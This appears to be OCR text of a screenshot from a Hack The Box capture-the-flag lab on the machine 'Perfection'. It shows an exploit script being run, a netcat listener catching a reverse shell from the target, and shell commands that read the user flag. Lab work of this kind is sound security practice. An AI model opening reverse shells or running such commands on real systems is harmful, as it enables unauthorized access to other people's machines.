 Parrot Terminal
Parrot Terminal
┌─[chicken@chicken]─[~/htb]
└──╼ $python3 perfection.py
chicken's Home
README.license
Trash
Parrot Terminal
Parrot Terminal
┌─[chicken@chicken]─[~]
└──╼ $nc -lvnp 6969
listening on [any] 6969 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.253] 44340
whoami
susan
uname -a
Linux perfection 5.15.0-97-generic #107-Ubuntu SMP Wed Feb 7 13:26:48 UTC 2024 x86_64 x86_64 x
86_64 GNU/Linux
ls
main.rb
public
views
cat ~/user.txt
a492e9d8a7e5c4d0cc14e27ce647d655